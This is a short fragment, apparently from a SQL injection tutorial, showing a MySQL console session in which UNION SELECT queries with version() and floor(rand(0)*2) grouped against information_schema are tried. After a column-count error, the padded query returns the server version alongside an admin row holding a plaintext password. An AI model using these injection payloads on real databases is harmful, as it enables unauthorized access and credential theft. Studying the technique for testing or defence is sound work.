 mysql> select * from user where id=1 union select version(),floor(rand(0)*2)x from information_schema.character_sets gr
oup by x;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
mysql> select * from user where id=1 union select version(),null,null,floor(rand(0)*2)x from information_schema.charact
er_sets group by x;
+--------+----------+----------+-------------+
| id     | username | password | email       |
+--------+----------+----------+-------------+
| 1      | admin    | admin888 | 110@110.com |
| 5.5.53 | NULL     | NULL     | 0           |
| 5.5.53 | NULL     | NULL     | 1           |
+--------+----------+----------+-------------+
3 rows in set (0.01 sec)